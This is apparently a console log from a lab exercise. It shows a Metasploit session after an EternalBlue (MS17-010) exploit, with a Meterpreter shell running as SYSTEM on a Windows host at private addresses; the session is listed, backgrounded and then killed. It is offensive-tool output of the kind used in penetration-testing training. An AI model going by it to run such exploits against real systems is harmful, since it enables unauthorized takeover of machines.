 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > background
[*] Backgrounding session 5...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
5         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-OAEQP0KHQKQ  192.168.59.139:4444 -> 192.168.59.141:49159 (192.168.59.141)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions -k 5
[*] Killing the following session(s): 5
[*] Killing session 5
[*] 192.168.59.141 - Meterpreter session 5 closed.
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(windows/smb/ms17_010_eternalblue) >